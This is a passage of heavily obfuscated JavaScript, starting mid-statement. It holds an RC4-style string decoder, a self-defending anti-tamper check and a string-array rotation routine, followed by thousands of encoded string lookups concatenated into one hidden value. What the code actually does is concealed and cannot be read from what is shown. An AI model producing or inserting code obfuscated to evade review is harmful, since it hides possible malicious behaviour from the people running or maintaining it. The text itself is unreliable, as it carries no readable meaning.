u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6371347d['VSlmpM']=h,_0x6371347d['iigncY']={},_0x6371347d['mjWtnq']=!![];}var e=_0x6371347c[0x0],f=a+e,g=_0x6371347d['iigncY'][f];if(g===undefined){if(_0x6371347d['NsSXqw']===undefined){var i=function(j){this['tcHgLI']=j,this['YBXMsg']=[0x1,0x0,0x0],this['ktdMBw']=function(){return'newState';},this['YkaZTv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nnryuB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['kKjpyN']=function(){var j=new RegExp(this['YkaZTv']+this['nnryuB']),k=j['test'](this['ktdMBw']['toString']())?--this['YBXMsg'][0x1]:--this['YBXMsg'][0x0];return this['MvBVOo'](k);},i['prototype']['MvBVOo']=function(j){if(!Boolean(~j))return j;return this['iiARdQ'](this['tcHgLI']);},i['prototype']['iiARdQ']=function(j){for(var k=0x0,l=this['YBXMsg']['length'];k<l;k++){this['YBXMsg']['push'](Math['round'](Math['random']())),l=this['YBXMsg']['length'];}return j(this['YBXMsg'][0x0]);},new i(_0x6371347d)['kKjpyN'](),_0x6371347d['NsSXqw']=!![];}c=_0x6371347d['VSlmpM'](c,b),_0x6371347d['iigncY'][f]=c;}else c=g;return c;}(function(a,b){var T=_0x6371347d;while(!![]){try{var c=-parseInt(T(0x819,'b(Kg'))*parseInt(T(0x2f9,'Fvh)'))+-parseInt(T(0x200,'Fvh)'))+parseInt(T(0x354,'*SJp'))+-parseInt(T(0x5ca,'c[*R'))*parseInt(T(0x244,'oK4c'))+parseInt(T(0x230,'[76R'))+parseInt(T(0x757,'QbyL'))+parseInt(T(0x883,'hbbG'))*parseInt(T(0x483,'jOpv'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6371347c,0x47841),!function(){var U=_0x6371347d,c={};c[U(0x3c2,'3q4C')]=function(A,B){return A<B;},c[U(0x75c,'sTHq')]=function(A,B){return A!==B;},c[U(0x78b,'VdN7')]=function(A,B){return A===B;},c[U(0x1db,'w(JS')]=function(A,B){return A+B;},c[U(0x198,'[76R')]=function(A,B){return A*B;},c[U(0x309,'8koL')]=function(A,B){return A-B;},c[U(0x731,'3vz*')]=function(A,B){return A===B;},c[U(0x50a,'toLm')]=function(A,B){return A+B;},c[U(0x6e6,'Bt%l')]=function(A,B){return A!==B;},c[U(0x558,'HqYG')]=function(A,B){return A===B;},c[U(0x2ac,'*Fo9')]=function(A,B){return A===B;},c[U(0x461,'w(JS')]=function(x,y,A,B,E,F,H,J,P,Q,S){return x(y,A,B,E,F,H,J,P,Q,S);},c[U(0x897,'*Fo9')]=function(A,B){return A||B;},c[U(0x656,'QbyL')]=function(x,y){return x(y);},c[U(0x379,'gZX^')]=function(x){return x();},c[U(0x650,'F%2s')]=function(x,y,A,B,E,F,H,J){return x(y,A,B,E,F,H,J);},c[U(0x875,'VdN7')]=function(A,B){return A!==B;},c[U(0x350,'Pl$]')]=function(A,B){return A!==B;},c[U(0x37c,'poh6')]=function(A,B){return A!==B;},c[U(0x3ce,'QbyL')]=function(A,B){return A!==B;},c[U(0x4bd,'b(Kg')]=function(x,y,A,B,E,F,H){return x(y,A,B,E,F,H);},c[U(0x779,'*Fo9')]=function(x,y){return x(y);},c[U(0x1e0,'sQb1')]=function(x,y,A,B,E){return x(y,A,B,E);},c[U(0x781,'SjWL')]=function(A,B){return A||B;},c[U(0x6a4,'kycW')]=U(0x2a3,'toLm')+U(0x4b1,'N!3(')+U(0x41a,'3vz*')+U(0x49a,'gZX^')+U(0x8ee,'%WWZ')+U(0x671,'duJ)')+U(0x253,'dy%H')+U(0x519,'FFV&')+U(0x3f6,'w(JS')+U(0x4e0,'HeJr')+U(0x300,'HeJr')+U(0x751,'Fvh)')+U(0x468,'c[*R')+U(0x496,'kycW')+U(0x422,'*SJp')+U(0x2bb,'8koL')+U(0x51b,'j0QS')+U(0x33c,'F%2s')+U(0x86c,'poh6')+U(0x688,'VniK')+U(0x1c2,'oK4c')+U(0x48f,'#V8t')+U(0x52a,'3q4C')+U(0x706,'HeJr')+U(0x2f7,'AT$F')+U(0x47b,'N!3(')+U(0x8b5,'3vz*')+U(0x640,'CZp!')+U(0x43a,'m%fz')+U(0x8d2,'F%2s')+U(0x787,'3vz*')+U(0x550,'UvqJ')+U(0x2f8,'jOpv')+U(0x812,'#V8t')+U(0x889,'%WWZ')+U(0x74f,'m%fz')+U(0x67f,'*SJp')+U(0x723,'[76R')+U(0x533,'%WWZ')+U(0x5ec,'b(Kg')+U(0x4de,'[76R')+U(0x60f,'Fvh)')+U(0x78c,'h%*w')+U(0x263,'HqYG')+U(0x623,'VniK')+U(0x80c,'j0QS')+U(0x1bd,'jOpv')+U(0x41e,'FFV&')+U(0x6c2,'CZp!')+U(0x26f,'h%*w')+U(0x416,'fuu9')+U(0x1cc,'U$u%')+U(0x716,'toLm')+U(0x6ad,'Pl$]')+U(0x36e,'N!3(')+U(0x405,'3vz*')+U(0x23b,'KCUE')+U(0x7b8,'KCUE')+U(0x4b3,'nSHv')+U(0x61c,'FFV&')+U(0x2cb,'Pl$]')+U(0x8a2,'HqYG')+U(0x3e7,'F%2s')+U(0x511,'nSHv')+U(0x1a2,'#V8t')+U(0x719,'KDuS')+U(0x638,'*Fo9')+U(0x8b9,'sTHq')+U(0x7ab,'*Fo9')+U(0x530,'kycW')+U(0x6d9,'b(Kg')+U(0x3ba,'m%fz')+U(0x586,'8koL')+U(0x63d,'Fvh)')+U(0x35d,'dy%H')+U(0x2c6,'[76R')+U(0x2f2,'Bt%l')+U(0x3f7,'duJ)')+U(0x42f,'VdN7')+U(0x4ec,'oK4c')+U(0x3ab,'poh6')+U(0x5c6,'%WWZ')+U(0x6a9,'*Fo9')+U(0x203,'b(Kg')+U(0x74c,'N!3(')+U(0x82e,'fuu9')+U(0x5bc,'nSHv')+U(0x42c,'Mrr@')+U(0x44d,'*Fo9')+U(0x1c3,'*SJp')+U(0x199,'j0QS')+U(0x4c8,'nSHv')+U(0x672,'*SJp')+U(0x4ab,'Bt%l')+U(0x411,'VdN7')+U(0x531,'c[*R')+U(0x373,'3q4C')+U(0x412,'KDuS')+U(0x80e,'*SJp')+U(0x218,'VdN7')+U(0x1af,'KDuS')+U(0x84b,'KDuS')+U(0x65c,'dy%H')+U(0x627,'Bt%l')+U(0x67c,'%WWZ')+U(0x846,'#V8t')+U(0x6c1,'QbyL')+U(0x247,'j0QS')+U(0x48c,'Mrr@')+U(0x8ed,'8koL')+U(0x41c,'c[*R')+U(0x54c,'b(Kg')+U(0x1b6,'poh6')+U(0x516,'CZp!')+U(0x251,'c[*R')+U(0x292,'VdN7')+U(0x685,'FFV&')+U(0x48e,'sTHq')+U(0x3fd,'c[*R')+U(0x423,'[76R')+U(0x521,'nSHv')+U(0x849,'nSHv')+U(0x6f1,'VniK')+U(0x27e,'%WWZ')+U(0x7a9,'oK4c')+U(0x565,'duJ)')+U(0x66c,'oK4c')+U(0x288,'AT$F')+U(0x1a1,'CZp!')+U(0x85b,'nSHv')+U(0x687,'j0QS')+U(0x33e,'[76R')+U(0x4e3,'gZX^')+U(0x824,'KCUE')+U(0x51f,'HeJr')+U(0x5ff,'m%fz')+U(0x376,'8koL')+U(0x62e,'j0QS')+U(0x434,'h%*w')+U(0x341,'hbbG')+U(0x58c,'HeJr')+U(0x3c3,'hbbG')+U(0x551,'c[*R')+U(0x816,'sTHq')+U(0x7d7,'duJ)')+U(0x583,'AT$F')+U(0x274,'VdN7')+U(0x5bf,'HeJr')+U(0x297,'!pIf')+U(0x3f9,'sTHq')+U(0x8ce,'QbyL')+U(0x5dd,'duJ)')+U(0x70f,'UvqJ')+U(0x1d3,'nSHv')+U(0x5a4,'3vz*')+U(0x2c7,'dy%H')+U(0x22a,'hbbG')+U(0x78f,'sQb1')+U(0x451,'Fvh)')+U(0x2b6,'KDuS')+U(0x363,'KDuS')+U(0x3f5,'N!3(')+U(0x7a6,'gZX^')+U(0x7cb,'j0QS')+U(0x28a,'h%*w')+U(0x802,'F%2s')+U(0x4ee,'VniK')+U(0x536,'[76R')+U(0x2ae,'nSHv')+U(0x443,'HeJr')+U(0x5df,'nSHv')+U(0x60c,'HqYG')+U(0x89b,'Fvh)')+U(0x8e3,'b04i')+U(0x222,'KCUE')+U(0x32e,'KDuS')+U(0x418,'SjWL')+U(0x84a,'sTHq')+U(0x539,'Fvh)')+U(0x566,'3vz*')+U(0x34a,'poh6')+U(0x65e,'poh6')+U(0x2d3,'VjEG')+U(0x2e2,'poh6')+U(0x7f9,'nSHv')+U(0x798,'sTHq')+U(0x6ca,'KDuS')+U(0x6c9,'Mrr@')+U(0x3b2,'Mrr@')+U(0x8d8,'w(JS')+U(0x8db,'SjWL')+U(0x1c1,'dy%H')+U(0x1de,'8koL')+U(0x845,'N!3(')+U(0x1e1,'!pIf')+U(0x7ed,'8koL')+U(0x578,'HeJr')+U(0x3b4,'[76R')+U(0x53e,'KDuS')+U(0x30a,'dy%H')+(U(0x8ef,'U$u%')+U(0x5cb,'dy%H')+U(0x797,'fuu9')+U(0x8e9,'sQb1')+U(0x71c,'AT$F')+U(0x871,'sTHq')+U(0x480,'m%fz')+U(0x7ec,'HeJr')+U(0x574,'FFV&')+U(0x298,'HeJr')+U(0x359,'m%fz')+U(0x771,'jOpv')+U(0x535,'!pIf')+U(0x6d4,'hbbG')+U(0x26b,'fuu9')+U(0x654,'VdN7')+U(0x84c,'VdN7')+U(0x414,'!pIf')+U(0x613,'*SJp')+U(0x85d,'Mrr@')+U(0x594,'F%2s')+U(0x8c5,'FFV&')+U(0x8d6,'dy%H')+U(0x7c6,'dy%H')+U(0x337,'F%2s')+U(0x767,'Pl$]')+U(0x6d3,'nSHv')+U(0x5a7,'jOpv')+U(0x217,'duJ)')+U(0x4e2,'kycW')+U(0x3fb,'FFV&')+U(0x80a,'dy%H')+U(0x8cd,'nSHv')+U(0x675,'jOpv')+U(0x306,'#V8t')+U(0x351,'Bt%l')+U(0x6b6,'v7jd')+U(0x843,'fuu9')+U(0x874,'Fvh)')+U(0x473,'gZX^')+U(0x634,'VniK')+U(0x47a,'KDuS')+U(0x21e,'hbbG')+U(0x1b5,'%WWZ')+U(0x83f,'VniK')+U(0x1ad,'dy%H')+U(0x72b,'*Fo9')+U(0x1b8,'m%fz')+U(0x761,'Bt%l')+U(0x369,'v7jd')+U(0x66d,'KCUE')+U(0x241,'*SJp')+U(0x463,'b04i')+U(0x7e1,'jOpv')+U(0x45c,'Pl$]')+U(0x89d,'kycW')+U(0x8ec,'jOpv')+U(0x36a,'KCUE')+U(0x81c,'3vz*')+U(0x7ef,'[76R')+U(0x504,'HqYG')+U(0x8d3,'QbyL')+U(0x1f0,'duJ)')+U(0x8f3,'KCUE')+U(0x3db,'Fvh)')+U(0x41f,'b04i')+U(0x690,'poh6')+U(0x857,'nSHv')+U(0x424,'oK4c')+U(0x53a,'FFV&')+U(0x46d,'Mrr@')+U(0x681,'Bt%l')+U(0x86f,'VdN7')+U(0x544,'m%fz')+U(0x495,'b(Kg')+U(0x4b2,'U$u%')+U(0x53c,'KCUE')+U(0x6d0,'8koL')+U(0x2be,'j0QS')+U(0x890,'F%2s')+U(0x36f,'FFV&')+U(0x593,'U$u%')+U(0x63f,'h%*w')+U(0x313,'fuu9')+U(0x8ea,'poh6')+U(0x729,'8koL')+U(0x82f,'3vz*')+U(0x69b,'N!3(')+U(0x827,'sQb1')+U(0x8b8,'kycW')+U(0x49f,'poh6')+U(0x8bd,'h%*w')+U(0x1f7,'kycW')+U(0x56d,'gZX^')+U(0x65a,'U$u%')+U(0x813,'jOpv')+U(0x6dc,'Mrr@')+U(0x21d,'!pIf')+U(0x820,'3vz*')+U(0x7ad,'N!3(')+U(0x1ca,'sTHq')+U(0x6b0,'[76R')+U(0x7ac,'Bt%l')+U(0x2bd,'poh6')+U(0x4ae,'HqYG')+U(0x547,'sTHq')+U(0x794,'%WWZ')+U(0x1fd,'j0QS')+U(0x596,'KCUE')+U(0x752,'w(JS')+U(0x842,'j0QS')+U(0x891,'VdN7')+U(0x666,'jOpv')+U(0x1be,'N!3(')+U(0x6ce,'sQb1')+U(0x1f8,'8koL')+U(0x5d9,'*Fo9')+U(0x33f,'U$u%')+U(0x469,'j0QS')+U(0x527,'h%*w')+U(0x840,'!pIf')+U(0x652,'[76R')+U(0x793,'CZp!')+U(0x1cb,'VniK')+U(0x2eb,'kycW')+U(0x37f,'oK4c')+U(0x6f3,'F%2s')+U(0x453,'UvqJ')+U(0x6a1,'Bt%l')+U(0x20c,'m%fz')+U(0x4da,'poh6')+U(0x32b,'oK4c')+U(0x4a2,'b(Kg')+U(0x7c5,'[76R')+U(0x4c1,'dy%H')+U(0x4f7,'hbbG')+U(0x2f6,'dy%H')+U(0x1ea,'KCUE')+U(0x3e4,'nSHv')+U(0x6ac,'KDuS')+U(0x73d,'QbyL')+U(0x1a8,'CZp!')+U(0x8b7,'[76R')+U(0x208,'j0QS')+U(0x4a7,'KCUE')+U(0x22e,'UvqJ')+U(0x864,'SjWL')+U(0x3c1,'dy%H')+U(0x345,'Fvh)')+U(0x5de,'HeJr')+U(0x86a,'Mrr@')+U(0x378,'N!3(')+U(0x4d9,'Fvh)')+U(0x6e9,'UvqJ')+U(0x202,'hbbG')+U(0x526,'poh6')+U(0x599,'!pIf')+U(0x74b,'KDuS')+U(0x2b5,'poh6')+U(0x88d,'AT$F')+U(0x3f3,'fuu9')+U(0x88c,'KCUE')+U(0x610,'SjWL')+U(0x8e1,'dy%H')+U(0x51a,'8koL')+U(0x68e,'gZX^')+U(0x307,'kycW')+U(0x7d6,'w(JS')+U(0x1eb,'*Fo9')+U(0x696,'w(JS')+U(0x7b0,'VjEG')+U(0x8c1,'b(Kg')+U(0x5aa,'!pIf')+U(0x197,'%WWZ')+U(0x629,'m%fz')+U(0x5b0,'c[*R')+U(0x56b,'*Fo9')+U(0x262,'KDuS')+U(0x40b,'VniK')+U(0x484,'HeJr')+U(0x3e5,'kycW')+U(0x4e5,'*Fo9')+U(0x2dd,'3vz*')+U(0x1d8,'VjEG')+U(0x390,'FFV&')+U(0x8f1,'duJ)')+U(0x25f,'VjEG')+U(0x4cc,'v7jd')+U(0x1fc,'HqYG')+U(0x6e5,'j0QS')+U(0x83d,'dy%H')+U(0x59d,'b04i')+U(0x739,'jOpv')+U(0x4d0,'KCUE')+U(0x5cf,'dy%H')+U(0x7a2,'jOpv')+U(0x243,'VniK')+U(0x2cc,'Bt%l')+U(0x4f1,'kycW')+U(0x5f7,'sQb1'))+(U(0x275,'3vz*')+U(0x214,'w(JS')+U(0x448,'Pl$]')+U(0x58a,'fuu9')+U(0x749,'3q4C')+U(0x5fb,'j0QS')+U(0x44a,'kycW')+U(0x632,'!pIf')+U(0x2a7,'sTHq')+U(0x2c2,'*Fo9')+U(0x456,'VjEG')+U(0x4b7,'U$u%')+U(0x7b2,'KCUE')+U(0x380,'b04i')+U(0x32d,'toLm')+U(0x54e,'U$u%')+U(0x5c1,'VjEG')+U(0x332,'F%2s')+U(0x567,'Fvh)')+U(0x3d9,'gZX^')+U(0x2b8,'*Fo9')+U(0x1c4,'VjEG')+U(0x331,'nSHv')+U(0x869,'hbbG')+U(0x4c3,'toLm')+U(0x384,'kycW')+U(0x743,'VdN7')+U(0x402,'3q4C')+U(0x4dd,'gZX^')+U(0x73b,'VdN7')+U(0x6f6,'nSHv')+U(0x5ee,'*SJp')+U(0x69d,'3vz*')+U(0x343,'!pIf')+U(0x821,'HqYG')+U(0x45f,'j0QS')+U(0x2d1,'poh6')+U(0x806,'m%fz')+U(0x52b,'fuu9')+U(0x431,'Pl$]')+U(0x69c,'dy%H')+U(0x360,'VjEG')+U(0x540,'dy%H')+U(0x86b,'oK4c')+U(0x4db,'Fvh)')+U(0x5da,'m%fz')+U(0x6d2,'kycW')+U(0x803,'nSHv')+U(0x541,'U$u%')+U(0x815,'Mrr@')+U(0x78a,'3vz*')+U(0x490,'U$u%')+U(0x646,'8koL')+U(0x8a6,'b04i')+U(0x563,'FFV&')+U(0x462,'b04i')+U(0x2e8,'HeJr')+U(0x50b,'8koL')+U(0x59c,'h%*w')+U(0x7e7,'Fvh)')+U(0x31b,'Fvh)')+U(0x810,'m%fz')+U(0x8df,'3vz*')+U(0x4ff,'SjWL')+U(0x261,'F%2s')+U(0x4f0,'w(JS')+U(0x69f,'m%fz')+U(0x457,'F%2s')+U(0x6e0,'HqYG')+U(0x525,'VniK')+U(0x213,'3q4C')+U(0x5f0,'U$u%')+U(0x2b7,'toLm')+U(0x50c,'VdN7')+U(0x475,'j0QS')+U(0x3e2,'N!3(')+U(0x39e,'[76R')+U(0x37b,'h%*w')+U(0x5fd,'QbyL')+U(0x814,'HqYG')+U(0x721,'w(JS')+U(0x8f2,'Mrr@')+U(0x5cc,'oK4c')+U(0x42e,'AT$F')+U(0x299,'U$u%')+U(0x87b,'3vz*')+U(0x768,'CZp!')+U(0x1f9,'Bt%l')+U(0x826,'b04i')+U(0x404,'3q4C')+U(0x600,'QbyL')+U(0x61d,'oK4c')+U(0x67a,'3q4C')+U(0x7ee,'poh6')+U(0x35f,'!pIf')+U(0x7d2,'oK4c')+U(0x27f,'FFV&')+U(0x2d4,'FFV&')+U(0x2a0,'#V8t')+U(0x50d,'sTHq')+U(0x552,'KDuS')+U(0x20e,'v7jd')+U(0x7a7,'F%2s')+U(0x1e8,'duJ)')+U(0x7b3,'gZX^')+U(0x4f9,'!pIf')+U(0x778,'j0QS')+U(0x619,'VniK')+U(0x3f4,'#V8t')+U(0x75b,'jOpv')+U(0x70b,'#V8t')+U(0x264,'CZp!')+U(0x1d0,'Pl$]')+U(0x1f4,'toLm')+U(0x5a8,'h%*w')+U(0x8c3,'*SJp')+U(0x554,'v7jd')+U(0x5c9,'Bt%l')+U(0x1c8,'FFV&')+U(0x4a8,'F%2s')+U(0x310,'3vz*')+U(0x73f,'3vz*')+U(0x1ba,'Mrr@')+U(0x2a8,'*Fo9')+U(0x7c7,'KCUE')+U(0x568,'QbyL')+U(0x478,'*Fo9')+U(0x538,'VdN7')+U(0x476,'Pl$]')+U(0x2cd,'*SJp')+U(0x33b,'VniK')+U(0x2c4,'fuu9')+U(0x2aa,'!pIf')+U(0x860,'w(JS')+U(0x5ac,'3vz*')+U(0x3a5,'8koL')+U(0x1d1,'VniK')+U(0x628,'QbyL')+U(0x248,'hbbG')+U(0x611,'HeJr')+U(0x8e6,'KCUE')+U(0x4d5,'HeJr')+U(0x867,'KCUE')+U(0x559,'sQb1')+U(0x5ae,'N!3(')+U(0x81d,'toLm')+U(0x617,'HqYG')+U(0x2f1,'Fvh)')+U(0x513,'v7jd')+U(0x8bf,'UvqJ')+U(0x2ca,'nSHv')+U(0x507,'gZX^')+U(0x8e8,'3q4C')+U(0x501,'hbbG')+U(0x6cc,'KCUE')+U(0x8f0,'m%fz')+U(0x4d1,'Bt%l')+U(0x8cf,'duJ)')+U(0x433,'VjEG')+U(0x428,'sTHq')+U(0x366,'duJ)')+U(0x630,'w(JS')+U(0x28b,'c[*R')+U(0x6c8,'toLm')+U(0x4e9,'KCUE')+U(0x1cf,'fuu9')+U(0x1ec,'F%2s')+U(0x833,'VdN7')+U(0x3fa,'c[*R')+U(0x295,'3vz*')+U(0x2fb,'*SJp')+U(0x52e,'Pl$]')+U(0x657,'3vz*')+U(0x3d6,'j0QS')+U(0x772,'sQb1')+U(0x283,'VdN7')+U(0x467,'3vz*')+U(0x239,'toLm')+U(0x281,'VjEG')+U(0x1a5,'KCUE')+U(0x40f,'3q4C')+U(0x29b,'8koL')+U(0x85e,'Mrr@')+U(0x663,'sQb1')+U(0x2cf,'h%*w')+U(0x61e,'poh6')+U(0x2a2,'UvqJ')+U(0x60a,'fuu9')+U(0x225,'HeJr')+U(0x643,'h%*w')+U(0x5fc,'F%2s')+U(0x848,'kycW')+U(0x53f,'N!3(')+U(0x873,'toLm')+U(0x3bc,'Pl$]')+U(0x2fe,'m%fz')+U(0x3d7,'*SJp')+U(0x425,'#V8t')+U(0x79d,'3vz*')+U(0x733,'3vz*'))+(U(0x62c,'CZp!')+U(0x888,'b04i')+U(0x7d8,'VjEG')+U(0x872,'KCUE')+U(0x220,'Pl$]')+U(0x47c,'b04i')+U(0x76b,'poh6')+U(0x3eb,'N!3(')+U(0x7df,'sQb1')+U(0x829,'CZp!')+U(0x545,'dy%H')+U(0x6d7,'N!3(')+U(0x36c,'*SJp')+U(0x6a7,'jOpv')+U(0x6f2,'QbyL')+U(0x5ef,'*SJp')+U(0x8c0,'%WWZ')+U(0x34b,'F%2s')+U(0x2d9,'Pl$]')+U(0x441,'3q4C')+U(0x43c,'AT$F')+U(0x760,'poh6')+U(0x2df,'Fvh)')+U(0x1a9,'Mrr@')+U(0x1e3,'Pl$]')+U(0x31a,'oK4c')+U(0x3dd,'Pl$]')+U(0x616,'oK4c')+U(0x788,'VdN7')+U(0x318,'VdN7')+U(0x7b5,'h%*w')+U(0x5c0,'jOpv')+U(0x1e2,'%WWZ')+U(0x6fa,'F%2s')+U(0x582,'SjWL')+U(0x5e6,'VjEG')+U(0x67e,'3vz*')+U(0x1fa,'!pIf')+U(0x677,'toLm')+U(0x836,'8koL')+U(0x868,'kycW')+U(0x590,'KDuS')+U(0x5a6,'gZX^')+U(0x5d0,'hbbG')+U(0x673,'Pl$]')+U(0x21a,'b(Kg')+U(0x61a,'m%fz')+U(0x508,'*SJp')+U(0x4ad,'c[*R')+U(0x23a,'b(Kg')+U(0x4c7,'h%*w')+U(0x556,'nSHv')+U(0x5a1,'*SJp')+U(0x417,'jOpv')+U(0x728,'F%2s')+U(0x1f1,'oK4c')+U(0x71d,'kycW')+U(0x7a1,'AT$F')+U(0x2d0,'F%2s')+U(0x777,'%WWZ')+U(0x524,'QbyL')+U(0x427,'h%*w')+U(0x69e,'FFV&')+U(0x3e8,'c[*R')+U(0x34e,'b04i')+U(0x837,'!pIf')+U(0x344,'dy%H')+U(0x36b,'UvqJ')+U(0x22b,'HeJr')+U(0x5f3,'VniK')+U(0x30f,'UvqJ')+U(0x356,'hbbG')+U(0x3b6,'8koL')+U(0x232,'!pIf')+U(0x352,'b04i')+U(0x3b7,'oK4c')+U(0x326,'HqYG')+U(0x655,'UvqJ')+U(0x4b0,'U$u%')+U(0x3aa,'fuu9')+U(0x285,'VniK')+U(0x804,'VdN7')+U(0x4aa,'QbyL')+U(0x78d,'FFV&')+U(0x7f4,'8koL')+U(0x62a,'hbbG')+U(0x294,'sTHq')+U(0x697,'sTHq')+U(0x308,'dy%H')+U(0x5e0,'j0QS')+U(0x756,'3q4C')+U(0x5a0,'poh6')+U(0x246,'duJ)')+U(0x1e4,'c[*R')+U(0x6c4,'j0QS')+U(0x3e1,'3q4C')+U(0x339,'VdN7')+U(0x55b,'Pl$]')+U(0x1fe,'dy%H')+U(0x35c,'Fvh)')+U(0x5c3,'*Fo9')+U(0x4ca,'fuu9')+U(0x76d,'v7jd')+U(0x2ef,'m%fz')+U(0x270,'VniK')+U(0x7da,'%WWZ')+U(0x8ba,'AT$F')+U(0x491,'3vz*')+U(0x7b9,'dy%H')+U(0x265,'nSHv')+U(0x81a,'8koL')+U(0x396,'hbbG')+U(0x2e1,'dy%H')+U(0x4f2,'sQb1')+U(0x196,'F%2s')+U(0x710,'KDuS')+U(0x606,'%WWZ')+U(0x811,'U$u%')+U(0x678,'N!3(')+U(0x38b,'v7jd')+U(0x494,'sQb1')+U(0x7c8,'CZp!')+U(0x327,'*SJp')+U(0x2bc,'VjEG')+U(0x6a8,'AT$F')+U(0x8af,'VdN7')+U(0x1e6,'w(JS')+U(0x59b,'3vz*')+U(0x3ae,'nSHv')+U(0x80f,'sTHq')+U(0x410,'b04i')+U(0x34f,'%WWZ')+U(0x22c,'kycW')+U(0x847,'8koL')+U(0x742,'8koL')+U(0x711,'N!3(')+U(0x8a9,'SjWL')+U(0x58f,'HeJr')+U(0x3c4,'kycW')+U(0x534,'U$u%')+U(0x557,'Mrr@')+U(0x459,'Fvh)')+U(0x420,'sTHq')+U(0x55c,'UvqJ')+U(0x465,'VdN7')+U(0x1b4,'b(Kg')+U(0x621,'KDuS')+U(0x753,'%WWZ')+U(0x3b9,'AT$F')+U(0x61b,'SjWL')+U(0x3a9,'HeJr')+U(0x7c9,'m%fz')+U(0x40d,'3q4C')+U(0x741,'oK4c')+U(0x394,'N!3(')+U(0x523,'oK4c')+U(0x3a3,'jOpv')+U(0x63e,'UvqJ')+U(0x29e,'UvqJ')+U(0x4d6,'HeJr')+U(0x7c4,'HeJr')+U(0x2de,'Fvh)')+U(0x7ba,'HeJr')+U(0x77d,'jOpv')+U(0x5c7,'FFV&')+U(0x400,'VniK')+U(0x278,'fuu9')+U(0x25b,'*Fo9')+U(0x71e,'b04i')+U(0x7e4,'8koL')+U(0x272,'F%2s')+U(0x1b0,'gZX^')+U(0x823,'FFV&')+U(0x20a,'toLm')+U(0x522,'HeJr')+U(0x25c,'sTHq')+U(0x4d2,'VdN7')+U(0x3ca,'U$u%')+U(0x645,'h%*w')+U(0x6af,'3q4C')+U(0x3ef,'toLm')+U(0x576,'KCUE')+U(0x71a,'UvqJ')+U(0x8b2,'3vz*')+U(0x8b3,'j0QS')+U(0x542,'duJ)')+U(0x631,'*SJp')+U(0x3b0,'jOpv')+U(0x282,'HeJr')+U(0x492,'KDuS')+U(0x4ea,'VniK')+U(0x26a,'%WWZ')+U(0x626,'3vz*')+U(0x1ae,'jOpv')+U(0x587,'b04i')+U(0x863,'v7jd')+U(0x5ce,'*Fo9')+U(0x5e9,'gZX^')+U(0x2bf,'#V8t')+U(0x387,'3q4C'))+(U(0x899,'dy%H')+U(0x3f2,'b(Kg')+U(0x4a5,'sQb1')+U(0x605,'F%2s')+U(0x825,'#V8t')+U(0x7ce,'N!3(')+U(0x55f,'*SJp')+U(0x86d,'F%2s')+U(0x57a,'Mrr@')+U(0x66e,'UvqJ')+U(0x698,'m%fz')+U(0x785,'KCUE')+U(0x7c1,'b(Kg')+U(0x746,'FFV&')+U(0x5d7,'b04i')+U(0x5b1,'8koL')+U(0x7a8,'m%fz')+U(0x8d4,'KDuS')+U(0x85a,'*Fo9')+U(0x31c,'%WWZ')+U(0x72d,'m%fz')+U(0x5ad,'8koL')+U(0x68c,'poh6')+U(0x8e7,'*SJp')+U(0x5f4,'b04i')+U(0x4be,'kycW')+U(0x509,'8koL')+U(0x800,'AT$F')+U(0x8bc,'VniK')+U(0x78e,'sTHq')+U(0x3af,'v7jd')+U(0x375,'*Fo9')+U(0x879,'[76R')+U(0x4cd,'c[*R')+U(0x4ac,'jOpv')+U(0x47d,'gZX^')+U(0x37e,'toLm')+U(0x5bd,'hbbG')+U(0x319,'!pIf')+U(0x44f,'duJ)')+U(0x2ea,'8koL')+U(0x322,'Bt%l')+U(0x1e7,'F%2s')+U(0x80b,'KDuS')+U(0x79b,'oK4c')+U(0x517,'Pl$]')+U(0x2d2,'b04i')+U(0x269,'kycW')+U(0x506,'kycW')+U(0x36d,'m%fz')+U(0x2af,'#V8t')+U(0x56e,'*SJp')+U(0x84d,'dy%H')+U(0x6b3,'VdN7')+U(0x8b0,'UvqJ')+U(0x571,'KCUE')+U(0x44b,'*Fo9')+U(0x641,'U$u%')+U(0x658,'c[*R')+U(0x737,'m%fz')+U(0x88f,'3vz*')+U(0x260,'oK4c')+U(0x6bd,'F%2s')+U(0x77f,'toLm')+U(0x72e,'jOpv')+U(0x732,'oK4c')+U(0x3e9,'c[*R')+U(0x795,'U$u%')+U(0x259,'AT$F')+U(0x7dd,'fuu9')+U(0x7f7,'QbyL')+U(0x6a3,'nSHv')+U(0x333,'U$u%')+U(0x4e6,'FFV&')+U(0x28e,'QbyL')+U(0x6ee,'jOpv')+U(0x6c6,'poh6')+U(0x426,'CZp!')+U(0x26c,'v7jd')+U(0x7f3,'#V8t')+U(0x60d,'kycW')+U(0x7fe,'Mrr@')+U(0x216,'jOpv')+U(0x7b1,'#V8t')+U(0x607,'%WWZ')+U(0x221,'jOpv')+U(0x664,'VniK')+U(0x618,'VniK')+U(0x64f,'VniK')+U(0x852,'duJ)')+U(0x51c,'N!3(')+U(0x6b5,'h%*w')+U(0x39f,'Fvh)')+U(0x6df,'3q4C')+U(0x4fd,'v7jd')+U(0x1a3,'U$u%')+U(0x71b,'*Fo9')+U(0x8c9,'Fvh)')+U(0x3ad,'Pl$]')+U(0x5f6,'VdN7')+U(0x6a5,'VdN7')+U(0x73a,'kycW')+U(0x1f5,'FFV&')+U(0x762,'toLm')+U(0x330,'j0QS')+U(0x8dc,'j0QS')+U(0x271,'oK4c')+U(0x362,'h%*w')+U(0x51d,'SjWL')+U(0x856,'*Fo9')+U(0x471,'!pIf')+U(0x19e,'j0QS')+U(0x6a6,'HqYG')+U(0x60e,'dy%H')+U(0x6f7,'fuu9')+U(0x1df,'QbyL')+U(0x81b,'nSHv')+U(0x754,'SjWL')+U(0x561,'KDuS')+U(0x7b4,'Mrr@')+U(0x5dc,'Mrr@')+U(0x56f,'[76R')+U(0x2e0,'QbyL')+U(0x736,'w(JS')